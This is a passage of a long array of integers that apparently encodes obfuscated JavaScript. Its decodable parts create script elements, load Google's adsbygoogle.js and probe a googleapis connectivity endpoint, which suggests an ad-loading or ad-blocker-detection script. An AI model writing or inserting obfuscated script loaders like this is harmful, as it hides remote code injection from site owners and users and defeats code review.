,56,56,56,51,85,80,76,39,61,2,74,87,61,77,6,0,51,50,78,51,64,72,32,90,45,39,56,51,85,53,61,73,88,53,31,30,61,56,51,85,47,73,39,31,53,64,90,61,31,83,90,80,45,39,56,57,35,83,80,6,31,73,76,80,57,56,56,31,74,87,61,76,35,45,39,77,39,85,6,32,18,18,0,51,50,78,39,30,61,56,57,35,83,80,6,31,73,76,80,57,56,56,31,74,87,61,76,35,45,61,77,61,85,6,32,18,18,0,51,50,78,61,30,61,14,39,1,72,32,90,45,61,56,4,1,30,35,56,57,83,80,39,61,35,73,80,61,39,57,68,56,31,74,87,61,76,35,45,47,73,80,39,76,47,63,63,47,73,80,39,76,47,30,88,56,57,83,80,39,61,35,73,80,61,39,57,68,56,31,74,87,61,76,35,45,39,76,6,83,70,61,80,31,63,63,39,76,6,83,70,61,80,31,30,53,56,88,63,63,88,85,39,76,6,83,70,61,80,31,5,18,61,70,61,80,31,30,73,56,35,32,18,15,61,30,54,56,73,77,35,83,80,6,31,73,76,80,0,32,50,4,90,61,31,83,90,80,68,68,73,85,6,32,18,18,0,35,30,32,50,85,70,32,31,6,53,61,15,1,78,35,83,80,6,31,73,76,80,0,50,4,90,61,31,83,90,80,68,10,1,30,27,56,61,85,72,73,61,47,87,76,90,31,26,56,35,83,80,6,31,73,76,80,0,50,4,72,32,90,45,32,56,53,85,6,18,73,61,80,31,26,73,39,31,53,30,51,56,35,85,73,80,80,61,90,26,73,39,31,53,64,90,61,31,83,90,80,45,51,60,32,77,51,78,32,1,30,18,56,61,85,72,73,61,47,87,76,90,31,13,56,35,83,80,6,31,73,76,80,0,50,4,72,32,90,45,32,56,53,85,6,18,73,61,80,31,13,61,73,88,53,31,30,51,56,35,85,73,80,80,61,90,13,61,73,88,53,31,64,90,61,31,83,90,80,45,51,60,32,77,51,78,32,1,64,90,61,31,83,90,80,45,61,85,70,25,56,54,30,61,85,72,73,61,47,87,76,90,31,56,32,30,61,85,15,6,90,76,18,18,92,56,35,83,80,6,31,73,76,80,0,50,4,90,61,31,83,90,80,45,35,85,87,32,88,61,92,62,35,35,15,61,31,20,20,53,85,15,6,90,76,18,18,29,61,35,31,1,30,61,85,15,6,90,76,18,18,75,56,35,83,80,6,31,73,76,80,0,50,4,90,61,31,83,90,80,45,35,85,87,32,88,61,75,62,35,35,15,61,31,20,20,53,85,15,6,90,76,18,18,2,76,87,1,30,61,85,90,61,6,31,32,80,88,18,61,56,6,30,61,85,32,15,87,61,6,31,56,39,30,61,85,73,80,92,56,35,83,80,6,31,73,76,80,0,32,30,51,50,4,72,32,90,45,39,56,6,0,32,30,51,50,64,90,61,31,83,90,80,68,68,39,63,63,39,85,90,73,88,53,31,60,56,36,63,63,39,85,18,61,35,31,24,56,27,0,50,1,30,61,85,73,80,75,56,35,83,80,6,31,73,76,80,0,32,30,51,50,4,72,32,90,45,39,56,6,0,32,30,51,50,64,90,61,31,83,90,80,68,68,39,63,63,39,85,51,76,31,31,76,70,60,56,36,63,63,39,85,31,76,87,24,56,18,0,50,1,30,61,85,73,80,71,73,61,47,87,76,90,31,56,35,83,80,6,31,73,76,80,0,32,30,51,50,4,72,32,90,45,39,56,6,0,32,30,51,50,64,90,61,31,83,90,80,68,68,39,63,63,39,85,51,76,31,31,76,70,60,56,36,63,63,39,85,90,73,88,53,31,60,56,36,63,63,39,85,31,76,87,24,56,18,0,50,63,63,39,85,18,61,35,31,24,56,27,0,50,1,30,61,1,50,64,68,35,83,80,6,31,73,76,80,0,80,30,31,30,61,50,4,31,65,80,86,56,61,0,50,1,0,57,25,57,30,32,87,76,30,35,83,80,6,31,73,76,80,0,50,4,35,83,80,6,31,73,76,80,45,80,0,80,50,4,90,61,31,83,90,80,65,86,85,15,18,73,6,61,85,6,32,18,18,0,80,30,36,50,1,35,83,80,6,31,73,76,80,45,31,0,80,50,4,72,32,90,45,31,64,90,61,31,83,90,80,45,80,63,63,57,76,51,54,61,6,31,57,56,56,31,74,87,61,76,35,45,80,63,63,0,31,56,80,85,80,76,39,61,2,74,87,61,50,63,63,0,10,56,56,31,20,20,49,56,56,31,50,1,35,83,80,6,31,73,76,80,45,61,0,80,50,4,90,61,31,83,90,80,57,76,51,54,61,6,31,57,56,56,31,74,87,61,76,35,45,80,63,63,73,15,37,73,80,73,31,61,0,80,85,18,61,80,88,31,53,50,1,35,83,80,6,31,73,76,80,45,76,0,80,50,4,35,76,90,0,72,32,90,45,31,56,65,86,30,76,56,36,30,90,56,80,85,18,61,80,88,31,53,64,90,60,76,64,42,42,76,50,61,0,80,65,76,86,50,77,31,56,31,85,6,76,80,6,32,31,0,80,65,76,86,50,78,31,65,31,85,18,61,80,88,31,53,86,56,80,65,76,86,64,90,61,31,83,90,80,45,31,1,35,83,80,6,31,73,76,80,45,90,0,80,50,4,72,32,90,45,31,30,61,30,76,56,65,86,64,80,78,35,76,90,0,31,56,36,64,31,24,80,85,18,61,80,88,31,53,64,31,42,42,50,4,35,76,90,0,61,56,36,64,61,24,76,85,18,61,80,88,31,53,64,61,42,42,50,73,35,0,76,65,61,86,56,56,80,65,31,86,50,6,76,80,31,73,80,83,61,45,80,64,76,65,76,85,18,61,80,88,31,53,86,56,80,65,31,86,1,90,61,31,83,90,80,45,76,1,35,83,80,6,31,73,76,80,45,73,0,80,50,4,90,61,31,83,90,80,45,80,77,57,15,31,90,73,80,88,57,56,56,31,74,87,61,76,35,45,80,77,83,0,80,50,65,36,86,78,68,80,65,15,86,63,63,61,0,80,50,77,80,65,36,86,78,80,78,35,1,35,83,80,6,31,73,76,80,45,83,0,90,30,83,50,4,72,32,90,45,32,30,15,56,73,0,83,50,64,90,61,31,83,90,80,45,15,63,63,90,77,90,56,56,56,18,20,20,31,0,90,50,77,68,83,20,20,90,68,56,56,18,63,63,31,0,15,50,63,63,70,0,90,30,15,50,77,65,90,86,78,65,86,78,90,63,63,61,0,90,50,77,76,0,90,50,78,35,85,88,61,31,5,18,61,70,61,80,31,15,67,74,34,18,32,15,15,84,32,70,61,63,63,57,15,31,90,73,80,88,57,56,56,90,63,63,0,32,56,90,85,70,32,31,6,53,0,6,50,50,77,80,0,15,85,88,61,31,5,18,61,70,61,80,31,15,67,74,34,18,32,15,15,84,32,70,61,0,32,65,10,86,50,50,78,90,63,63,0,90,85,39,76,6,83,70,61,80,31,20,20,90,85,80,76,39,61,2,74,87,61,63,63,49,56,56,90,85,80,76,39,61,2,74,87,61,50,77,83,77,65,86,78,65,90,86,78,80,0,15,85,25,83,61,90,74,52,61,18,61,6,31,76,90,89,18,18,0,90,50,50,78,65,86,1,72,32,90,45,6,56,14,23,16,85,0,65,16,47,16,55,86,42,50,41,14,30,91,56,57,6,76,70,87,32,90,61,57,42,57,22,76,6,83,70,61,80,31,57,42,57,58,76,15,73,31,73,76,80,57,30,35,56,39,76,6,83,70,61,80,31,30,18,56,47,73,80,39,76,47,30,32,56,35,85,39,76,6,83,70,61,80,31,5,18,61,70,61,80,31,30,15,56,57,80,76,39,61,2,74,87,61,57,30,70,56,91,45,73,80,45,32,77,35,83,80,6,31,73,76,80,0,80,30,31,50,4,90,61,31,83,90,80,45,10,3,56,56,0,10,3,63,31,65,91,86,0,80,50,50,1,78,35,83,80,6,31,73,76,80,0,80,30,31,50,4,90,61,31,83,90,80,45,31,56,31,56,56,35,20,20,31,56,56,47,73,80,39,76,47,77,32,78,31,30,31,68,56,56,80,63,63,31,85,6,76,80,31,32,73,80,15,0,80,50,1,64,90,61,31,83,90,80,45,83,85,83,80,73,25,56,90,30,83,1,30,31,53,73,15,50,64,73,35,0,80,32,72,73,88,32,31,76,90,85,83,15,61,90,89,88,61,80,31,85,15,61,32,90,6,53,0,57,45,67,90,32,72,61,14,57,50,60,55,10,50,32,87,76,85,32,31,7,90,56,31,90,83,61,64,73,35,0,32,87,76,85,73,50,90,61,31,83,90,80,45,35,32,18,15,61,64,32,87,76,85,73,56,31,90,83,61,64,32,87,76,85,32,31,7,88,56,93,88,61,31,93,64,90,61,31,83,90,80,45,32,87,76,85,32,51,39,0,35,83,80,6,31,73,76,80,0,50,4,31,90,74,4,72,32,90,45,32,56,39,76,6,83,70,61,80,31,85,6,90,61,32,31,61,5,18,61,70,61,80,31,0,93,73,35,90,32,70,61,93,50,64,39,76,6,83,70,61,80,31,85,53,61,32,39,85,32,87,87,61,80,39,34,53,73,18,39,0,32,50,64,72,32,90,45,88,61,31,62,47,80,58,90,76,87,61,90,31,74,22,61,15,6,90,73,87,31,76,90,56,32,85,6,76,80,31,61,80,31,26,73,80,39,76,47,85,62,51,54,61,6,31,85,88,61,31,62,47,80,58,90,76,87,61,90,31,74,22,61,15,6,90,73,87,31,76,90,64,72,32,90,45,76,51,54,61,6,31,39,61,35,73,80,61,58,90,76,87,61,90,31,74,56,32,85,6,76,80,31,61,80,31,26,73,80,39,76,47,85,62,51,54,61,6,31,85,39,61,35,73,80,61,58,90,76,87,61,90,31,74,64,62,51,54,61,6,31,85,39,61,35,73,80,61,58,90,76,87,61,90,31,74,56,76,51,54,61,6,31,39,61,35,73,80,61,58,90,76,87,61,90,31,74,64,72,32,90,45,32,87,87,56,88,61,31,62,47,80,58,90,76,87,61,90,31,74,22,61,15,6,90,73,87,31,76,90,0,32,85,6,76,80,31,61,80,31,26,73,80,39,76,47,85,84,76,39,61,85,87,90,76,31,76,31,74,87,61,30,57,73,80,15,61,90,31,67,61,35,76,90,61,57,50,64,32,87,87,85,6,76,80,35,73,88,83,90,32,51,18,61,56,35,32,18,15,61,64,76,51,54,61,6,31,39,61,35,73,80,61,58,90,76,87,61,90,31,74,0,47,73,80,39,76,47,85,84,76,39,61,85,87,90,76,31,76,31,74,87,61,30,57,73,80,15,61,90,31,67,61,35,76,90,61,57,30,32,87,87,50,64,32,87,87,56,88,61,31,62,47,80,58,90,76,87,61,90,31,74,22,61,15,6,90,73,87,31,76,90,0,32,85,6,76,80,31,61,80,31,26,73,80,39,76,47,85,22,76,6,83,70,61,80,31,85,87,90,76,31,76,31,74,87,61,30,57,51,76,39,74,57,50,64,32,87,87,85,6,76,80,35,73,88,83,90,32,51,18,61,56,35,32,18,15,61,64,62,51,54,61,6,31,85,39,61,35,73,80,61,58,90,76,87,61,90,31,74,0,39,76,6,83,70,61,80,31,30,93,51,76,39,74,93,30,32,87,87,50,64,32,87,87,56,88,61,31,62,47,80,58,90,76,87,61,90,31,74,22,61,15,6,90,73,87,31,76,90,0,32,85,6,76,80,31,61,80,31,26,73,80,39,76,47,85,5,18,61,70,61,80,31,85,87,90,76,31,76,31,74,87,61,30,57,73,80,80,61,90,13,2,40,29,57,50,64,32,87,87,85,6,76,80,35,73,88,83,90,32,51,18,61,56,35,32,18,15,61,64,76,51,54,61,6,31,39,61,35,73,80,61,58,90,76,87,61,90,31,74,0,47,73,80,39,76,47,85,5,18,61,70,61,80,31,85,87,90,76,31,76,31,74,87,61,30,57,73,80,80,61,90,13,2,40,29,57,30,32,87,87,50,64,76,51,54,61,6,31,39,61,35,73,80,61,58,90,76,87,61,90,31,74,0,39,76,6,83,70,61,80,31,85,51,76,39,74,30,57,73,80,80,61,90,13,2,40,29,57,30,32,87,87,50,64,32,87,87,56,88,61,31,62,47,80,58,90,76,87,61,90,31,74,22,61,15,6,90,73,87,31,76,90,0,32,85,6,76,80,31,61,80,31,26,73,80,39,76,47,85,5,18,61,70,61,80,31,85,87,90,76,31,76,31,74,87,61,30,57,76,83,31,61,90,13,2,40,29,57,50,64,32,87,87,85,6,76,80,35,73,88,83,90,32,51,18,61,56,35,32,18,15,61,64,76,51,54,61,6,31,39,61,35,73,80,61,58,90,76,87,61,90,31,74,0,47,73,80,39,76,47,85,5,18,61,70,61,80,31,85,87,90,76,31,76,31,74,87,61,30,57,76,83,31,61,90,13,2,40,29,57,30,32,87,87,50,64,32,87,87,56,88,61,31,62,47,80,58,90,76,87,61,90,31,74,22,61,15,6,90,73,87,31,76,90,0,32,85,6,76,80,31,61,80,31,26,73,80,39,76,47,85,5,18,61,70,61,80,31,85,87,90,76,31,76,31,74,87,61,30,57,88,61,31,5,18,61,70,61,80,31,15,67,74,2,32,88,84,32,70,61,57,50,64,32,87,87,85,6,76,80,35,73,88,83,90,32,51,18,61,56,35,32,18,15,61,64,76,51,54,61,6,31,39,61,35,73,80,61,58,90,76,87,61,90,31,74,0,39,76,6,83,70,61,80,31,30,57,88,61,31,5,18,61,70,61,80,31,15,67,74,2,32,88,84,32,70,61,57,30,32,87,87,50,64,32,87,87,56,88,61,31,62,47,80,58,90,76,87,61,90,31,74,22,61,15,6,90,73,87,31,76,90,0,32,85,6,76,80,31,61,80,31,26,73,80,39,76,47,85,40,32,31,53,30,57,90,32,80,39,76,70,57,50,64,32,87,87,85,6,76,80,35,73,88,83,90,32,51,18,61,56,35,32,18,15,61,64,76,51,54,61,6,31,39,61,35,73,80,61,58,90,76,87,61,90,31,74,0,47,73,80,39,76,47,85,40,32,31,53,30,57,90,32,80,39,76,70,57,30,32,87,87,50,64,32,87,87,56,88,61,31,62,47,80,58,90,76,87,61,90,31,74,22,61,15,6,90,73,87,31,76,90,0,32,85,6,76,80,31,61,80,31,26,73,80,39,76,47,30,57,15,61,31,2,73,70,61,76,83,31,57,50,64,32,87,87,85,6,76,80,35,73,88,83,90,32,51,18,61,56,35,32,18,15,61,64,76,51,54,61,6,31,39,61,35,73,80,61,58,90,76,87,61,90,31,74,0,47,73,80,39,76,47,30,57,15,61,31,2,73,70,61,76,83,31,57,30,32,87,87,50,64,32,87,87,56,88,61,31,62,47,80,58,90,76,87,61,90,31,74,22,61,15,6,90,73,87,31,76,90,0,32,85,6,76,80,31,61,80,31,26,73,80,39,76,47,30,57,32,18,61,90,31,57,50,64,32,87,87,85,6,76,80,35,73,88,83,90,32,51,18,61,56,35,32,18,15,61,64,76,51,54,61,6,31,39,61,35,73,80,61,58,90,76,87,61,90,31,74,0,47,73,80,39,76,47,30,57,32,18,61,90,31,57,30,32,87,87,50,64,32,85,90,61,70,76,72,61,0,50,64,1,6,32,31,6,53,0,61,50,4,1,32,87,76,85,35,0,32,87,76,85,35,18,50,64,32,87,76,85,35,6,0,50,64,32,87,76,85,70,35,0,50,64,47,73,80,39,76,47,85,15,61,31,2,73,70,61,76,83,31,0,35,83,80,6,31,73,76,80,0,50,4,32,87,76,85,35,0,32,87,76,85,35,18,50,64,1,30,10,21,36,36,50,64,32,87,76,85,80,76,47,0,32,87,76,85,83,90,0,32,87,76,85,83,50,30,39,76,6,83,70,61,80,31,85,25,83,61,90,74,52,61,18,61,6,31,76,90,89,18,18,0,57,53,31,70,18,57,50,65,36,86,50,64,90,61,31,83,90,80,45,31,90,83,61,64,1,50,64,1,1,0,50,30,32,51,39,78,35,83,80,6,31,73,76,80,0,50,4,90,61,31,83,90,80,45,35,83,80,6,31,73,76,80,0,35,50,4,73,35,0,32,87,76,85,32,31,7,90,50,4,32,87,76,85,32,31,7,73,56,93,59,70,93,42,93,32,88,61,93,64,72,32,90,45,15,73,56,39,76,6,83,70,61,80,31,85,6,90,61,32,31,61,5,18,61,70,61,80,31,0,57,73,70,88,57,50,64,15,73,85,6,90,76,15,15,62,90,73,88,73,80,56,57,89,80,76,80,74,70,76,83,15,57,64,15,73,85,76,80,61,90,90,76,90,56,35,83,80,6,31,73,76,80,0,7,15,73,50,4,73,35,0,32,87,76,85,15,80,56,56,36,50,4,32,87,76,85,15,80,56,10,64,32,87,76,85,32,31,7,39,56,93,22,32,93,42,93,31,32,93,64,90,61,31,83,90,80,45,35,0,50,64,1,1,64,15,73,85,76,80,18,76,32,39,56,35,83,80,6,31,73,76,80,0,7,15,73,50,4,73,35,0,32,87,76,85,15,80,56,56,36,50,4,32,87,76,85,32,31,7,90,56,35,32,18,15,61,64,90,61,31,83,90,80,64,1,1,64,15,73,85,15,90,6,56,57,14,14,57,42,32,87,76,85,32,31,7,39,76,42,57,14,57,42,32,87,76,85,32,31,7,73,70,64,1,35,83,80,6,31,73,76,80,45,73,15,0,61,50,4,73,35,0,32,87,76,85,15,80,56,56,36,50,4,32,87,76,85,15,80,56,10,64,32,87,76,85,32,31,7,39,56,93,22,32,93,42,93,31,32,93,64,90,61,31,83,90,80,45,35,0,50,64,1,1,72,32,90,45,15,73,56,39,76,6,83,70,61,80,31,85,6,90,61,32,31,61,5,18,61,70,61,80,31,0,57,15,6,90,73,87,31,57,50,64,15,73,85,76,80,61,90,90,76,90,56,73,15,64,15,73,85,15,90,6,56,57,14,14,87,32,88,61,32,39,43,85,88,76,76,88,18,61,15,74,80,39,73,6,32,31,73,76,80,85,6,76,70,14,87,32,88,61,32,39,14,54,15,14,32,39,15,51,74,88,76,76,88,18,61,85,54,15,57,64,39,76,6,83,70,61,80,31,85,51,76,39,74,85,32,87,87,61,80,39,34,53,73,18,39,0,15,73,50,64,72,32,90,45,15,73,56,39,76,6,83,70,61,80,31,85,6,90,61,32,31,61,5,18,61,70,61,80,31,0,57,73,70,88,57,50,64,15,73,85,76,80,18,76,32,39,56,73,15,64,15,73,85,15,90,6,56,93,53,31,31,87,15,78,14,14,47,47,47,85,88,76,76,88,18,61,32,87,73,15,85,6,76,70,14,88,61,80,61,90,32,31,61,7,43,36,9,93,64,72,32,90,45,15,73,56,39,76,6,83,70,61,80,31,85,6,90,61,32,31,61,5,18,61,70,61,80,31,0,57,15,6,90,73,87,31,57,50,64,15,73,85,76,80,61,90,90,76,90,56,73,15,64,15,73,85,76,80,18,76,32,39,56,35,83,80,6,31,73,76,80,0,7,15,73,50,4,73,35,0,31,74,87,61,76,35,0,7,7,32,50,56,56,93,83,80,39,61,35,73,80,61,39,93,50,4,90,61,31,83,90,80,45,73,15,0,7,15,73,50,64,1,1,64,15,73,85,15,90,6,56,57,14,14,57,42,32,87,76,85,32,31,7,39,76,42,57,14,57,42,32,87,76,85,32,31,7,54,15,64,39,76,6,83,70,61,80,31,85,51,76,39,74,85,32,87,87,61,80,39,34,53,73,18,39,0,15,73,50,64,1,1,0,50,30,90,6,78,35,83,80,6,31,73,76,80,0,50,4,90,61,31,83,90,80,45,35,83,80,6,31,73,76,80,0,32,50,4,90,61,31,83,90,80,45,32,65,40,32,31,53,85,35,18,76,76,90,0,40,32,31,53,85,90,32,80,39,76,70,0,50,38,32,85,18,61,80,88,31,53,50,86,64,1,1,0,50,30,90,25,78,35,83,80,6,31,73,76,80,0,50,4,90,61,31,83,90,80,45,35,83,80,6,31,73,76,80,0,50,4,72,32,90,45,15,32,56,65,86,64,72,32,90,45,47,6,56,40,32,31,53,85,35,18,76,76,90,0,40,32,31,53,85,90,32,80,39,76,70,0,50,38,10,43,42,10,50,64,35,76,90,0,72,32,90,45,73,56,36,64,73,24,47,6,64,73,42,42,50,4,15,32,65,73,86,56,32,87,76,85,90,15,0,65,10,30,10,19,86,50,64,15,32,65,73,86,56,15,32,65,73,86,85,6,53,32,90,89,31,0,36,50,85,31,76,79,87,87,61,90,34,32,15,61,0,50,42,15,32,65,73,86,85,15,83,51,15,31,90,0,10,50,64,1,64,90,61,31,83,90,80,45,15,32,85,54,76,73,80,0,93,55,93,50,64,1,1,0,50,30,90,15,78,35,83,80,6,31,73,76,80,0,50,4,90,61,31,83,90,80,45,35,83,80,6,31,73,76,80,0,32,50,4,72,32,90,45,90,56,57,57,30,6,56,57,32,51,6,39,61,35,88,53,73,54,27,18,80,76,87,25,90,15,31,83,47,36,10,43,19,9,21,3,28,81,49,57,64,72,32,90,45,18,56,21,30,53,56,10,43,64,73,35,0,32,68,56,83,80,39,61,35,73,80,61,39,50,4,73,35,0,32,85,18,61,80,88,31,53,60,56,10,50,4,72,32,90,45,18,56,87,32,90,15,61,59,80,31,0,32,65,36,86,50,30,53,56,87,32,90,15,61,59,80,31,0,32,65,36,86,50,64,1,73,35,0,32,85,18,61,80,88,31,53,60,56,43,50,4,72,32,90,45,53,56,87,32,90,15,61,59,80,31,0,32,65,10,86,50,64,1,73,35,0,32,85,18,61,80,88,31,53,56,56,19,50,4,6,56,32,65,43,86,64,1,1,72,32,90,45,18,61,56,40,32,31,53,85,35,18,76,76,90,0,40,32,31,53,85,90,32,80,39,76,70,0,50,38,0,53,55,18,42,10,50,50,42,18,64,35,76,90,0,73,56,36,64,73,24,18,61,64,73,42,42,50,90,42,56,6,85,6,53,32,90,89,31,0,40,32,31,53,85,35,18,76,76,90,0,40,32,31,53,85,90,32,80,39,76,70,0,50,38,6,85,18,61,80,88,31,53,50,50,64,90,61,31,83,90,80,45,90,64,1,1,0,50,30,87,32,39,78,35,83,80,6,31,73,76,80,0,50,4,90,61,31,83,90,80,45,35,83,80,6,31,73,76,80,0,72,30,32,50,4,72,56,52,31,90,73,80,88,0,72,50,64,73,35,0,32,68,56,83,80,39,61,35,73,80,61,39,50,4,18,56,87,32,90,15,61,59,80,31,0,32,65,36,86,50,64,72,56,0,80,61,47,45,89,90,90,32,74,0,18,50,85,54,76,73,80,0,93,36,93,50,42,72,50,85,15,18,73,6,61,0,55,18,50,64,1,90,61,31,83,90,80,45,72,64,1,1,0,50,30,83,90,78,35,83,80,6,31,73,76,80,0,50,4,90,61,31,83,90,80,45,35,83,80,6,31,73,76,80,0,83,30,72,50,4,72,32,90,45,90,91,56,14,16,65,65,32,55,48,89,55,44,36,55,49,78,30,55,86,42,16,86,14,88,64,72,32,90,45,90,56,83,85,70,32,31,6,53,0,90,91,50,64,73,35,0,90,68,56,80,83,18,18,50,4,35,76,90,0,72,32,90,45,73,56,36,64,73,24,90,85,18,61,80,88,31,53,64,73,42,42,50,4,72,32,90,45,80,56,90,65,73,86,85,90,61,87,18,32,6,61,0,93,65,93,30,93,93,50,85,90,61,87,18,32,6,61,0,93,86,93,30,93,93,50,64,72,32,90,45,31,56,80,85,15,87,18,73,31,0,93,78,93,50,64,72,32,90,45,27,61,74,56,31,65,36,86,64,72,32,90,45,32,90,88,15,56,31,65,10,86,64,73,35,0,32,90,88,15,68,56,83,80,39,61,35,73,80,61,39,50,32,90,88,15,56,32,90,88,15,85,15,87,18,73,31,0,93,30,93,50,64,72,32,90,45,72,32,18,83,61,56,90,65,73,86,64,73,35,0,27,61,74,56,56,93,90,93,50,72,32,90,45,72,32,18,83,61,56,32,87,76,85,90,15,0,32,90,88,15,50,64,73,35,0,27,61,74,56,56,93,6,93,50,72,32,90,45,72,32,18,83,61,56,32,87,76,85,90,6,0,32,90,88,15,50,64,73,35,0,27,61,74,56,56,93,25,93,50,72,32,90,45,72,32,18,83,61,56,32,87,76,85,90,25,0,50,64,73,35,0,27,61,74,56,56,93,73,93,50,72,32,90,45,72,32,18,83,61,56,32,87,76,85,87,32,39,0,72,65,93,73,93,86,30,32,90,88,15,50,64,73,35,0,27,61,74,56,56,93,87,93,50,72,32,90,45,72,32,18,83,61,56,32,87,76,85,87,32,39,0,72,65,93,87,93,86,30,32,90,88,15,50,64,73,35,0,27,61,74,56,56,93,88,93,50,72,32,90,45,72,32,18,83,61,56,32,87,76,85,87,32,39,0,72,65,93,88,93,86,30,32,90,88,15,50,64,73,35,0,27,61,74,56,56,93,47,93,50,72,32,90,45,72,32,18,83,61,56,32,87,76,85,87,32,39,0,72,65,93,47,93,86,30,32,90,88,15,50,64,83,56,83,85,90,61,87,18,32,6,61,0,90,65,73,86,30,72,32,18,83,61,50,64,1,1,90,61,31,83,90,80,45,83,64,1,1,0,50,30,35,6,78,35,83,80,6,31,73,76,80,0,50,4,73,35,0,32,87,76,85,6,35,50,4,72,32,90,45,61,15,56,39,76,6,83,70,61,80,31,85,25,83,61,90,74,52,61,18,61,6,31,76,90,89,18,18,0,57,73,70,88,65,15,90,6,38,56,93,47,87,57,42,57,61,80,88,73,80,61,57,42,57,85,80,61,31,57,42,57,39,80,32,57,42,57,55,57,42,57,6,39,80,57,42,57,85,6,76,70,93,86,57,50,64,35,76,90,0,72,32,90,45,91,56,36,64,91,24,61,15,85,18,61,80,88,31,53,64,91,42,42,50,4,61,15,65,91,86,85,76,83,31,61,90,13,2,40,29,56,61,15,65,91,86,85,76,83,31,61,90,13,2,40,29,85,90,61,87,18,32,6,61,0,14,65,32,55,48,36,55,49,86,42,16,85,47,87,61,80,88,73,80,61,16,85,80,61,31,0,77,78,50,39,80,32,55,0,77,78,50,6,39,80,16,85,6,76,70,14,88,73,30,47,73,80,39,76,47,85,18,76,6,32,31,73,76,80,85,53,76,15,31,80,32,70,61,50,85,90,61,87,18,32,6,61,0,93,39,73,15,87,18,32,74,78,45,80,76,80,61,45,68,73,70,87,76,90,31,32,80,31,64,93,30,93,93,50,64,1,1,1,30,70,35,78,35,83,80,6,31,73,76,80,0,50,4,72,32,90,45,61,15,56,39,76,6,83,70,61,80,31,85,25,83,61,90,74,52,61,18,61,6,31,76,90,89,18,18,0,57,39,73,72,85,6,76,39,61,55,51,18,76,6,27,57,50,64,35,76,90,0,72,32,90,45,91,56,36,64,91,24,61,15,85,18,61,80,88,31,53,64,91,42,42,50,4,61,15,65,91,86,85,15,31,74,18,61,85,39,73,15,87,18,32,74,56,93,80,76,80,61,93,64,1,1,30,35,78,35,83,80,6,31,73,76,80,0,35,18,50,4,35,76,90,0,72,32,90,45,74,56,36,64,74,24,35,18,85,18,61,80,88,31,53,64,74,42,42,50,4,72,32,90,45,27,56,35,18,65,74,86,64,72,32,90,45,61,15,56,39,76,6,83,70,61,80,31,85,25,83,61,90,74,52,61,18,61,6,31,76,90,89,18,18,0,27,65,93,87,32,31,31,61,90,80,93,86,50,64,35,76,90,0,72,32,90,45,91,56,36,64,91,24,61,15,85,18,61,80,88,31,53,64,91,42,42,50,4,73,35,0,27,65,93,32,6,31,73,76,80,93,86,56,56,93,73,80,54,61,6,31,93,50,4,73,35,0,27,65,93,87,76,15,73,31,73,76,80,93,86,56,56,93,51,61,35,76,90,61,93,50,4,72,32,90,45,80,56,39,76,6,83,70,61,80,31,85,6,90,61,32,31,61,5,18,61,70,61,80,31,0,57,39,73,72,57,50,64,80,85,73,80,80,61,90,13,2,40,29,56,27,65,93,80,61,47,13,31,70,18,93,86,64,61,15,65,91,86,85,87,32,90,61,80,31,84,76,39,61,85,73,80,15,61,90,31,67,61,35,76,90,61,0,80,30,61,15,65,91,86,50,64,80,85,76,83,31,61,90,13,2,40,29,56,80,85,73,80,80,61,90,13,2,40,29,64,1,61,18,15,61,45,73,35,0,27,65,93,87,76,15,73,31,73,76,80,93,86,56,56,93,32,35,31,61,90,93,50,4,72,32,90,45,80,56,39,76,6,83,70,61,80,31,85,6,90,61,32,31,61,5,18,61,70,61,80,31,0,57,39,73,72,57,50,64,80,85,73,80,80,61,90,13,2,40,29,56,27,65,93,80,61,47,13,31,70,18,93,86,64,61,15,65,91,86,85,87,32,90,61,80,31,84,76,39,61,85,73,80,15,61,90,31,67,61,35,76,90,61,0,80,30,61,15,65,91,86,85,80,61,91,31,52,73,51,18,73,80,88,50,64,80,85,76,83,31,61,90,13,2,40,29,56,80,85,73,80,80,61,90,13,2,40,29,64,1,1,1,1,32,87,76,85,32,31,7,35,56,93,39,90,32,47,93,64,1,30,18,32,31,61,90,78,35,83,80,6,31,73,76,80,0,50,4,72,32,90,45,61,72,61,80,31,29,73,15,31,61,80,61,90,52,83,87,87,76,90,31,61,39,56,47,73,80,39,76,47,85,32,39,39,5,72,61,80,31,29,73,15,31,61,80,61,90,64,90,61,31,83,90,80,45,35,83,80,6,31,73,76,80,0,76,50,4,72,32,90,45,76,51,54,56,32,87,76,85,25,0,76,85,87,32,90,61,80,31,30,39,76,6,83,70,61,80,31,85,51,76,39,74,50,65,36,86,64,73,35,0,76,51,54,56,56,83,80,39,61,35,73,80,61,39,50,4,90,61,31,83,90,80,45,35,32,18,15,61,64,1,32,87,76,85,15,6,32,80,0,76,50,64,73,35,0,61,72,61,80,31,29,73,15,31,61,80,61,90,52,83,87,87,76,90,31,61,39,50,4,76,51,54,85,32,39,39,5,72,61,80,31,29,73,15,31,61,80,61,90,0,93,22,62,40,84,76,39,61,59,80,15,61,90,31,61,39,93,30,32,87,76,85,15,6,32,80,30,35,32,18,15,61,50,64,1,61,18,15,61,4,47,73,80,39,76,47,85,15,61,31,2,73,70,61,76,83,31,0,35,83,80,6,31,73,76,80,0,50,4,32,87,76,85,18,32,31,61,90,0,76,50,64,1,30,21,36,36,50,64,1,1,1,0,50,30,15,6,32,80,78,35,83,80,6,31,73,76,80,0,50,4,90,61,31,83,90,80,45,35,83,80,6,31,73,76,80,0,76,50,4,72,32,90,45,32,56,32,87,76,85,25,0,76,85,6,53,73,18,39,30,32,87,76,85,25,0,76,85,87,32,90,61,80,31,50,65,36,86,30,39,76,6,83,70,61,80,31,85,51,76,39,74,50,64,35,76,90,0,72,32,90,45,87,56,36,64,87,24,32,85,18,61,80,88,31,53,64,87,42,42,50,4,73,35,0,32,87,76,85,6,18,65,87,86,56,56,83,80,39,61,35,73,80,61,39,50,4,32,87,76,85,6,18,65,87,86,56,32,65,87,86,64,32,87,76,85,80,76,47,0,32,87,76,85,83,90,0,32,87,76,85,83,50,30,32,65,87,86,50,64,1,1,1,1,0,50,30,80,76,47,78,35,83,80,6,31,73,76,80,0,50,4,90,61,31,83,90,80,45,35,83,80,6,31,73,76,80,0,83,90,18,30,87,32,90,61,80,31,50,4,73,35,0,32,87,76,85,83,6,68,56,35,32,18,15,61,50,4,32,87,76,85,6,76,18,18,61,6,31,73,76,80,0,32,87,76,85,83,6,30,87,32,90,61,80,31,50,64,32,87,76,85,83,6,56,35,32,18,15,61,64,90,61,31,83,90,80,64,1,72,32,90,45,73,56,39,76,6,83,70,61,80,31,85,6,90,61,32,31,61,5,18,61,70,61,80,31,0,57,73,70,88,57,50,64,73,85,6,90,76,15,15,62,90,73,88,73,80,56,57,89,80,76,80,74,70,76,83,15,57,64,73,85,76,80,18,76,32,39,56,35,83